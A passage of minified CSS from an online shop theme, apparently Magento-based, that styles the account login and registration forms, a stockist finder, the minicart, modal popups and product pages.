h1,.customer-account-createpassword .page-title-wrapper h1{color:#002c5b;font-size:28px;text-transform:capitalize;font-weight:600;width:100%;border-bottom:1px solid #eae9e9;margin-bottom:0;padding-bottom:15px}@media (min-width:768px) and (max-width:1440px){.customer-account-forgotpassword .password fieldset{width:85%;max-width:600px}.customer-account-forgotpassword .password fieldset .field .control{padding-left:20px}.customer-account-forgotpassword .password fieldset .field .control .nested .field .control{width:100%;padding-left:0px}.customer-account-forgotpassword .password .actions-toolbar{width:85%;max-width:600px}}@media (min-width:768px) and (max-width:991px){.customer-account-login .page-main,.customer-account-create .page-main,.customer-account-forgotpassword .page-main{margin-top:25px}.customer-account-login .login-container .block .block-content p{font-size:14px;line-height:22px}.customer-account-login .login-container .block .block-content .form fieldset .field{font-size:14px}.customer-account-login .login-container .block .block-content .form fieldset .field .label{width:100px}.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar{padding:0}.customer-account-create .form-create-account{padding:0px 15px 20px}.customer-account-create .form-create-account fieldset{width:48%;margin-bottom:10px}.customer-account-create .form-create-account fieldset .legend{margin:0 0 10px;font-size:18px}.customer-account-create .form-create-account fieldset .field{margin-bottom:10px;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.customer-account-create .form-create-account fieldset .field.confirmation{margin-bottom:0}.customer-account-create .form-create-account fieldset .field.choice{padding-left:0}.customer-account-create .form-create-account fieldset .field .label{width:100%;padding:0;margin-bottom:5px}.customer-account-create .form-create-account fieldset .field .control{width:100%}.customer-account-create .form-create-account .actions-toolbar{width:100%;padding:0}.customer-account-create .form-create-account .actions-toolbar .primary{margin:0}.customer-account-create .form-create-account .actions-toolbar .primary button,.customer-account-create .form-create-account .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.customer-account-create .form-create-account .actions-toolbar .primary .action-gift{text-transform:capitalize}}@media (max-width:767px){.customer-account-login .page-main,.customer-account-create .page-main,.customer-account-forgotpassword .page-main{margin-top:25px}.customer-account-login .page-title-wrapper,.customer-account-create .page-title-wrapper,.customer-account-forgotpassword .page-title-wrapper{background-color:#fff;padding:10px 15px 0 15px}.customer-account-login .page-title-wrapper h1,.customer-account-create .page-title-wrapper h1,.customer-account-forgotpassword .page-title-wrapper h1{font-size:20px;padding-bottom:10px}.customer-account-login .login-container{padding:15px 15px 20px}.customer-account-login .login-container .block+.block{margin-top:30px}.customer-account-login .login-container .block .block-content p{font-size:14px;margin-bottom:10px}.customer-account-login .login-container .block .block-content .form fieldset .field{font-size:14px;margin-bottom:15px;display:inline-block;width:100%}.customer-account-login .login-container .block .block-content .form fieldset .field .label{width:100%;padding:0}.customer-account-login .login-container .block .block-content .form fieldset .field .control{width:100%}.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar{padding:0}.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar .primary{margin:0;padding-right:10px;flex-grow:inherit}.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar .secondary .action{font-size:14px}.customer-account-login .login-container .block .block-content .form fieldset:after{top:34px;font-size:13px}.customer-account-forgotpassword .password{padding:15px 15px 20px}.customer-account-forgotpassword .password fieldset{width:100%;margin-bottom:20px}.customer-account-forgotpassword .password fieldset .field{font-size:14px;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.customer-account-forgotpassword .password fieldset .field .label{width:100%;padding:0}.customer-account-forgotpassword .password fieldset .field .control{width:100%}.customer-account-forgotpassword .password fieldset .field .control .nested .field .control img{margin-bottom:10px;display:inline-block;margin-right:15px}.customer-account-forgotpassword .password .actions-toolbar{width:100%;padding:0}.customer-account-forgotpassword .password .actions-toolbar .primary{padding-right:10px;margin:0;flex-grow:inherit}.customer-account-forgotpassword .password .actions-toolbar .primary button,.customer-account-forgotpassword .password .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.customer-account-forgotpassword .password .actions-toolbar .primary .action-gift{text-transform:capitalize}.customer-account-create .form-create-account{padding:15px 15px 20px}.customer-account-create .form-create-account fieldset{width:100%;margin-bottom:20px}.customer-account-create .form-create-account fieldset .legend{margin:0 0 10px;font-size:18px}.customer-account-create .form-create-account fieldset .field{margin-bottom:10px;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.customer-account-create .form-create-account fieldset .field.confirmation{margin-bottom:0}.customer-account-create .form-create-account fieldset .field.choice{padding:0}.customer-account-create .form-create-account fieldset .field .label{width:100%;padding:0}.customer-account-create .form-create-account fieldset .field .control{width:100%}.customer-account-create .form-create-account .actions-toolbar{width:100%;padding:0}.customer-account-create .form-create-account .actions-toolbar .primary{padding-right:10px;margin:0;flex-grow:inherit}.customer-account-create .form-create-account .actions-toolbar .primary button,.customer-account-create .form-create-account .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.customer-account-create .form-create-account .actions-toolbar .primary .action-gift{text-transform:capitalize}.customer-account-createpassword .password fieldset{max-width:100%}.customer-account-createpassword .password fieldset .field{display:block}.customer-account-createpassword .password fieldset .field .label{width:100%}.customer-account-createpassword .password fieldset .field .control{width:100%;padding-left:0 !important}.customer-account-createpassword .password .actions-toolbar{display:inline-block;padding-left:0 !important}}.cms-page-view .column.main ul li,.cms-page-view .column.main ol li{list-style:disc;margin:2px 30px}.cms-page-view .find-stockist .find-stockist-location .location-nearest{background-color:#fafafa;margin-bottom:20px;padding:25px 30px;border-top:1px solid #eae9e9;border-bottom:1px solid #eae9e9}.cms-page-view .find-stockist .find-stockist-location .location-nearest h2{font-size:20px;font-weight:bold;color:#002c5b;text-transform:uppercase;margin-bottom:15px}.cms-page-view .find-stockist .find-stockist-location .location-nearest .search-radius{margin-top:15px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.cms-page-view .find-stockist .find-stockist-location .location-nearest .search-radius .form-group{margin:0;margin-bottom:20px;position:relative;flex-grow:1;-ms-flex-grow:1;-webkit-flex-grow:1}.cms-page-view .find-stockist .find-stockist-location .location-nearest .search-radius .form-group .input-text{height:50px;width:100%;border-color:#e6e6e6}.cms-page-view .find-stockist .find-stockist-location .location-nearest .search-radius .form-group #postcode-error{position:absolute}.cms-page-view .find-stockist .find-stockist-location .location-nearest .search-radius .form-group .find{position:absolute;top:50%;right:5px;background-color:#f18218;color:#fff;border:none;min-width:90px;height:40px;text-transform:uppercase;font-weight:500;font-size:16px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.cms-page-view .find-stockist .find-stockist-location .location-nearest .search-radius .form-group .find:hover{background-color:#002c5b}.cms-page-view .find-stockist .find-stockist-location .location-nearest .search-radius .form-group.form-groupselect{width:260px;flex-grow:initial;padding-left:35px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.cms-page-view .find-stockist .find-stockist-location .location-nearest .search-radius .form-group.form-groupselect label{margin:0;color:#7d7d7d;text-transform:uppercase;font-size:13px;font-weight:600;line-height:normal}.cms-page-view .find-stockist .find-stockist-location .location-nearest .search-radius .form-group.form-groupselect select{height:50px;width:100%;border-color:#e6e6e6;background:#fff url(../images/select-arrow-small.png) calc(90%);background-repeat:no-repeat;-webkit-appearance:none;color:#040107;font-weight:500;font-size:12px}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul{margin-bottom:30px}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li{cursor:pointer;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;background-color:#fafafa;padding:10px;margin-bottom:10px;position:relative}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li:last-child{margin-bottom:0}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .key-tag{position:absolute;top:10px;left:-10px;background-color:#ee1d25;padding:4px 8px;display:inline-block;text-align:center;color:#fafafa;text-transform:uppercase;font-weight:600}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-img{background-color:#f6f6f8;width:116px;height:116px;padding:13px}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail{width:calc(100% - 150px);position:relative}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail .miles{color:#b5b5b5;font-size:12px}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail .miles strong{font-weight:500}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail h3{font-size:16px;font-weight:bold;color:#002c5b;text-transform:uppercase;margin-bottom:5px}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail p{color:#040107;font-weight:500;margin-bottom:15px;font-size:13px}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags{margin-bottom:14px}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span{padding:2px 5px;font-size:12px}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span.tag-tbc{background-color:#da291c;color:#fedd00}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span.tag-def{background-color:#470a68;color:#ffffff}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span.tag-zer{background-color:#fe5000;color:#ffffff}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span.tag-buzz{background-color:#ffd700;color:#da291c}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span.tag-up{background-color:#1a1e51;color:#fedd00}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul{margin-bottom:0}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li{display:inline-block;border-right:1px solid #ddd;line-height:normal;margin:0 8px 0 0;padding:0 8px 0 0;background-color:transparent}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li:last-child{border:none;margin:none;padding:none}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li a{color:#040107;font-size:13px;font-weight:500}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li a:hover{text-decoration:none}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li strong{text-transform:uppercase;color:#002c5b;font-weight:bold;font-size:13px}.cms-page-view .find-stockist .find-stockist-location .view-more{text-align:center}.cms-page-view .find-stockist .find-stockist-location .view-more a{min-width:210px;display:inline-block;font-size:16px;font-weight:600;background-color:#002c5b;text-transform:uppercase;color:#fafafa;padding:10px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.cms-page-view .find-stockist .find-stockist-location .view-more a:hover{background-color:#f08217;text-decoration:none}.cms-page-view .find-stockist .find-stockist-location .paging .pager .pages .items.pages-items{float:right}.cms-page-view .find-stockist .find-stockist-location .paging .pager .pages .items.pages-items .item .action{border:0;width:auto}.cms-page-view .find-stockist .find-stockist-location .paging .pager .pages .items.pages-items .item .action:before{margin:0 -15px;line-height:55px}.cms-page-view .find-stockist .find-stockist-location .paging .pager .pages .items.pages-items .item .action.previous{margin-right:0}.cms-page-view .find-stockist .find-stockist-location .paging .pager .pages .items.pages-items .item .action.next{margin-left:0}.catalogsearch-result-index .page-title-wrapper h1{padding:10px 15px;background-color:#f6f6f7;font-size:26px;color:#002c5b;line-height:normal;margin-bottom:15px}@media (max-width:767px){.catalogsearch-result-index .page-title-wrapper h1{font-size:20px}}header .right-header .header-right-bottom .minicart-wrapper{margin-left:30px;margin-right:10px}header .right-header .header-right-bottom .minicart-wrapper .action.showcart:before{background:url(../images/cart-icon.png) no-repeat center left;padding:0px;width:30px;height:31px;content:""}header .right-header .header-right-bottom .minicart-wrapper .action .counter{position:absolute;top:-15px;right:-15px;width:28px;height:28px;margin:0;font-size:9px;line-height:28px;font-weight:600;background:#002c5b;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}header .right-header .header-right-bottom .minicart-wrapper .block-minicart{margin-top:10px;border-color:#eae9e9;box-shadow:none;padding:20px}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .subtitle:not(.empty){display:none !important}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .items-total{margin:0;display:block;float:none;display:none}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .subtotal{margin:20px 0 15px;line-height:1}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .subtotal .label{float:left;font-size:18px}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .subtotal .amount .price{font-weight:600}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .actions .primary{margin:0}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .actions .primary .action.primary{background-color:#f08217;color:#fafafa;font-weight:500;font-size:20px;line-height:20px;border:none;border-radius:0;margin-bottom:15px;text-transform:uppercase;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .actions .primary .action.primary:hover{background-color:#002c5b}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .actions .secondary{margin:0}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .actions .secondary a.viewcart{background-color:transparent;color:#002c5b;font-weight:500;font-size:16px;line-height:20px;border:none;text-transform:uppercase;padding:0;display:block;width:100%;text-decoration:none;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .actions .secondary a.viewcart:hover{color:#f08217}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper{border-color:#eae9e9;height:auto !important}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li{border-color:#eae9e9}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-photo{width:70px;border:1px solid #eae9e9}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-photo .product-image-container{display:initial}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-photo img{height:auto !important}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details{padding:0;width:calc(100% - 90px);float:right;position:relative}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product-item-name{line-height:18px;text-transform:uppercase;margin-bottom:15px}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product-item-name a{font-size:16px;font-weight:600;color:#002c5b}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product-item-name a:hover{text-decoration:none}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product-item-pricing{display:inline-block}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product-item-pricing .price-container{margin-bottom:0px;margin-right:0;clear:none;position:relative}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product-item-pricing .price-container span{margin:0;display:block !important}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product-item-pricing .price-container span .price{font-size:16px;font-weight:500;color:#002c5b;line-height:18px}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product-item-pricing .details-qty{position:relative;display:flex;align-items:center}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product-item-pricing .details-qty .label{margin:0;font-size:14px;font-weight:500;color:#002c5b;line-height:32px}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product-item-pricing .details-qty input{margin:0 5px;padding:0 1px}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product.actions{position:absolute;right:0;margin:0;bottom:3px;z-index:999}.modals-overlay{z-index:9999 !important}.modal-popup{z-index:99999 !important}.modal-popup .modal-inner-wrap .modal-header{padding:20px;height:auto;line-height:normal;display:inline-block;border:none}.modal-popup .modal-inner-wrap .modal-header .action-close{padding:4px;background-color:#f08217}.modal-popup .modal-inner-wrap .modal-header .action-close:before{color:#fafafa}.modal-popup .modal-inner-wrap .modal-content{padding:15px !important;border:none;border-radius:0;font-size:14px;font-weight:500}.modal-popup .modal-inner-wrap .modal-footer{padding:20px;height:auto;background:transparent}.modal-popup .modal-inner-wrap .modal-footer button,.modal-popup .modal-inner-wrap .modal-footer .cart.table-wrapper .actions-toolbar>.action,.modal-popup .modal-inner-wrap .modal-footer .action-gift{background-color:#f08217;border:none;font-size:14px;font-weight:500;color:#fafafa;margin:0 5px 0 0;float:left;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.modal-popup .modal-inner-wrap .modal-footer button:last-child,.modal-popup .modal-inner-wrap .modal-footer .cart.table-wrapper .actions-toolbar>.action:last-child,.modal-popup .modal-inner-wrap .modal-footer .action-gift:last-child{margin-right:0}.modal-popup .modal-inner-wrap .modal-footer button:hover,.modal-popup .modal-inner-wrap .modal-footer .cart.table-wrapper .actions-toolbar>.action:hover,.modal-popup .modal-inner-wrap .modal-footer .action-gift:hover{background-color:#002c5b}.checkout-cart-index .top-bar:after{display:none}.minicart-wrapper .update-cart-item{padding:3px 8px;font-weight:400;font-size:1rem;height:32px;line-height:1}.minicart-wrapper .update-cart-item span{line-height:normal;font-size:14px}@media (min-width:992px) and (max-width:1160px){header .right-header .header-right-bottom .block-search{margin-left:0}}@media (max-width:991px){header .right-header .header-right-bottom .minicart-wrapper{margin-top:0;margin-left:10px}header .right-header .header-right-bottom .minicart-wrapper .action:before{width:22px;height:25px;background-size:100%}}@media (max-width:767px){header .right-header .header-right-bottom .minicart-wrapper .block-minicart{width:300px;right:-40px}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .actions .primary .action.primary{font-size:16px;font-weight:600}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .actions .secondary a.viewcart{font-size:16px;font-weight:600}}@media only screen and (max-width:574px){.minicart-wrapper .update-cart-item{float:none}}.catalog-product-view .top-bar{background-color:#f6f6f6}.catalog-product-view .price-label{display:none !important}.catalog-product-view .product.media{background-color:transparent;width:48%;position:relative;margin:0}.catalog-product-view .product.media .product-labels{position:absolute;z-index:10;right:0;top:0;text-align:right;width:100%}.catalog-product-view .product.media .product-labels img,.catalog-product-view .product.media .product-labels span{display:inline-block;margin:0.3vw}.catalog-product-view .product.media .product-labels img{width:14%}.catalog-product-view .product.media .gallery-placeholder{width:100%}.catalog-product-view .product.media .gallery-placeholder .fotorama__fullscreen-icon{right:30px;bottom:30px;height:50px;width:50px;background:#002c5b;position:absolute;display:block !important;opacity:1 !important;transform:initial !important;top:initial !important}.catalog-product-view .product.media .gallery-placeholder .fotorama__fullscreen-icon:after{font-family:"Fontawesome";content:"\f002";font-size:22px;line-height:normal;position:absolute;top:50%;color:#fff;left:0;right:0;text-align:center;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.catalog-product-view .product.media .gallery-placeholder .fotorama__stage .fotorama__arr{top:50%;bottom:inherit;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.catalog-product-view .product.media .gallery-placeholder .fotorama__stage .fotorama__arr:after{display:none}.catalog-product-view .product.media .gallery-placeholder .fotorama__stage .fotorama__arr.fotorama__arr--next .fotorama__arr__arr:after{content:"\f105"}.catalog-product-view .product.media .gallery-placeholder .fotorama__stage .fotorama__arr .fotorama__arr__arr{background:transparent;width:50px;height:40px;outline:none;box-shadow:none;text-align:center}.catalog-product-view .product.media .gallery-placeholder .fotorama__stage .fotorama__arr .fotorama__arr__arr:after{font-family:"Fontawesome";font-size:40px;line-height:normal;line-height:40px;content:"\f104"}.catalog-product-view .product.media .gallery-placeholder .fotorama__nav-wrap{margin-top:10px}.catalog-product-view .product.media .gallery-placeholder .fotorama__nav-wrap .fotorama__nav__frame{background-color:transparent;margin:0;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.catalog-product-view .product.media .gallery-placeholder .fotorama__nav-wrap .fotorama__nav__frame.fotorama__active{background-color:transparent}.catalog-product-view .product.media .gallery-placeholder .fotorama__nav-wrap .fotorama__nav--thumbs .fotorama__thumb__arr{background-color:rgba(255,255,255,0.6)}.catalog-product-view .product.media .gallery-placeholder .fotorama__nav-wrap .fotorama__nav--thumbs .fotorama__thumb__arr:hover{background-color:rgba(255,255,255,0.8)}.catalog-product-view .product.media .gallery-placeholder .fotorama__nav-wrap .fotorama__nav--thumbs .fotorama__thumb-border{border-color:#f08217}.catalog-product-view .product.media .gallery-placeholder .fotorama__nav-wrap .fotorama__nav--dots .fotorama__nav__frame{width:22px}.catalog-product-view .product.media .gallery-placeholder .fotorama__nav-wrap .fotorama__nav--dots .fotorama__nav__frame .fotorama__dot{height:14px;width:14px;border-radius:100%;left:0}.catalog-product-view .product.media .gallery-placeholder .fotorama__nav-wrap .fotorama__nav--dots .fotorama__nav__frame.fotorama__active .fotorama__dot{border-color:#f08217;background-color:#f08217}.catalog-product-view .product.media .zoomimg{position:absolute;width:50px;height:50px;background-color:#002c5b;font-size:0;bottom:30px;right:30px}.catalog-product-view .product.media .zoomimg:after{font-family:"Fontawesome";content:"\f002";font-size:22px;line-height:normal;position:absolute;top:50%;color:#fff;left:0;right:0;text-align:center;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.catalog-product-view .product-info-main{width:50%}.catalog-product-view .product-info-main .category-title{text-transform:uppercase;color:#002c5b;font-size:20px;padding-left:15px}.catalog-product-view .product-info-main .page-title-wrapper{padding-left:15px}.catalog-product-view .product-info-main .page-title-wrapper h1{margin:0 0 20px;font-size:40px;color:#002c5b;line-height:40px;text-transform:uppercase;font-weight:bold}.catalog-product-view .product-info-main .product-info-price:after{content:"";clear:both;display:table}.catalog-product-view .product-info-main .product-info-price .product-info-box{margin:0 0 20px;padding:10px 15px;border-top:1px solid #eae9e9;border-bottom:1px solid #eae9e9;text-transform:uppercase;color:rgba(29,29,27,0.5);font-size:12px;font-weight:400}.catalog-product-view .product-info-main .product-info-price .product.overview{padding-left:15px;margin:0 0 20px;color:#221f20;font-size:16px;font-weight:400}.catalog-product-view .product-info-main .product-info-price .product.overview .value p{font-size:16px}.catalog-product-view .product-info-main .product-info-price .key-feature{margin:0 0 20px}.catalog-product-view .product-info-main .product-info-price .key-feature>p{margin-bottom:15px}.catalog-product-view .product-info-main .product-info-price .key-feature ul{margin:0 0 20px}.catalog-product-view .product-info-main .product-info-price .key-feature ul li{color:#1d1d1b;display:block;margin-bottom:5px;font-size:16px;position:relative}.catalog-product-view .product-info-main .product-info-price .key-feature ul li:last-child{margin-bottom:0}.catalog-product-view .product-info-main .product-info-price .key-feature ul li:before{font-family:"Fontawesome";content:"\f00c";font-size:10px;color:#f08217;top:-1px;margin-right:8px;position:relative}.catalog-product-view .product-info-main .product-info-price .key-feature a{padding-left:0;color:#f08217;font-size:14px;font-weight:600;text-transform:uppercase}.catalog-product-view .product-info-main .product-info-price .key-feature a:hover{color:#002c5b;text-decoration:none}.catalog-product-view .product-info-main .product-info-price .key-feature .product-icons{margin-bottom:20px}.catalog-product-view .product-info-main .product-info-price .key-feature .product-icons span{display:inline-block;margin:0 15px 10px 0;font-size:16px}.catalog-product-view .product-info-main .product-info-price .key-feature .product-icons span:before{font-family:'stv-icons';font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;margin-right:10px;font-size:24px;position:relative;top:4px}.catalog-product-view .product-info-main .product-info-price .key-feature .product-icons span.core-product:before{content:"\e901"}.catalog-product-view .product-info-main .product-info-price .key-feature .product-icons span.clipstrip:before{content:"\e905"}.catalog-product-view .product-info-main .product-info-price .key-feature .product-icons span.stack-a-pack:before{content:"\e900";font-size:22px}.catalog-product-view .product-info-main .product-info-price .key-feature .product-icons span.hotspot-display:before{content:"\e902"}.catalog-product-view .product-info-main .product-info-price .key-feature .product-icons span.double-sided-display:before{content:"\e904"}.catalog-product-view .product-info-main .product-info-price .key-feature .product-icons span.floor-display:before{content:"\e903"}.catalog-product-view .product-info-main .product-info-price .additional-price-block{width:100%;float:left;margin:0 0 20px;display:flex;align-items:center}.catalog-product-view .product-info-main .product-info-price .additional-price-info{margin:0;padding:0;width:65%}.catalog-product-view .product-info-main .product-info-price .additional-price-info>p{width:50%;float:left;display:block;font-size:16px;padding-bottom:5px;margin-bottom:0}.catalog-product-view .product-info-main .product-info-price .additional-price-info:after{content:"";clear:both;display:table}.catalog-product-view .product-info-main .product-info-price .discount-box-1,.catalog-product-view .product-info-main .product-info-price .discount-box-2{float:left;margin-bottom:20px !important;font-size:16px;padding:10px !important}.catalog-product-view .product-info-main .product-info-price .discount-box-2{margin-left:10%}.catalog-product-view .product-info-main .product-info-price .price-labels{width:35%}.catalog-product-view .product-info-main .product-info-price .price-labels img,.catalog-product-view .product-info-main .product-info-price .price-labels span{display:inline-block}.catalog-product-view .product-info-main .product-info-price .price-labels img{width:35%}.catalog-product-view .product-info-main .product-add-form{border-top:1px solid #eae9e9;padding:20px 15px 0 15px}.catalog-product-view .product-info-main .product-add-form form{position:relative}.catalog-product-view .product-info-main .product-add-form form .pack-size{font-size:12px;text-transform:uppercase;color:#1d1d1b;top:0}.catalog-product-view .product-info-main .product-add-form form .trade-price{margin-bottom:-35px;margin-top:20px;font-weight:600;font-size:13px;text-transform:uppercase;color:#f08217;float:left}.catalog-product-view .product-info-main .product-add-form form .trade-price span{display:inline-block;margin-left:34px;text-decoration:line-through}.catalog-product-view .product-info-main .product-add-form form .addto-block{clear:both;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;justify-content:space-between}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .price-box{padding:0 150px 0 0;margin:0}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .price-box:before{display:none}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .price-box .price-container .price-excluding-tax{display:none !important}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .price-box .price-container .price-including-tax .price{color:#002c5b;font-weight:600;font-size:24px;line-height:normal}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .price-box .price-container .price-including-tax .price:before{font-size:13px;margin-right:8px;color:#040107}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .price-box .price-container .price-including-tax .price:after{font-size:13px}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .find-stockist{background-color:#e7e5ea;border:none;min-width:300px;color:#ea8020;text-transform:uppercase;font-size:15px;line-height:normal;padding:15px 0;display:inline-block;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .find-stockist i{font-size:20px;margin-right:10px}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .find-stockist:hover{background-color:#f08217;color:#fff}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box{margin:10px 0 0 !important;position:relative}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box:before{content:"your pack 